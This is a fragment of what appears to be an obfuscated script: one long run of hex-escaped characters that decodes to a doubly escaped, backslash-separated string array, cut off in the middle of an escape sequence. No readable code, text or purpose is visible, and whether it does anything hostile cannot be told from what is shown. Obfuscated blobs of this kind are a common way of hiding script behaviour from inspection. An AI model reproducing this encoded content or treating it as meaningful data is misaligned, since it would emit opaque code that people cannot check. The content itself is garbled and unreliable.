\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x45\x5c\x5c\x31\x70\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6